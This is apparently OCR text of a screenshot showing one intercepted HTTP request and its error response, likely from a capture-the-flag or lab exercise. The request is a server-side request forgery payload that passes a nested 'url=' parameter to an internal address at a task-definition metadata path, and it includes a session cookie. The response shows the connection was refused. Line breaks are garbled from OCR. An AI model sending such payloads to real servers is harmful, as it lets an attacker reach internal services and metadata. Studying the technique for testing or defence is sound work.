 1 GET /proxy?url=
http /test.php?url=http://172.19.0.2:8080/api/metadata/tas
kdefs HTTP/1.1
2 Host: 8.140.152.226:47921
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Edg/89.0.774.63
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://8.140.152.226:47921/index
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: connect.sid=
s%3AW3eOVdDeAsaI_PxEmI0KqmxA5F6KRkUO.3oO55mn%2FIECRVs6NpsfBcVptmTWN1C%2F
yfHNJQ%2BokjZY
12 Connection: close
13
title
Error
</title>
</head>
<body class="noisy">
</body>
<div class="emblem">
<span class="icon-information"></span>
</div>
<div class="frame">
<div class="piece output">
<h1>
Error
</h1>
<div>
connect ECONNREFUSED 172.19.0.2:8080
</div>
</div>
<div class="piece scanlines noclick">
</div>
<div class="piece glow noclick">
</div>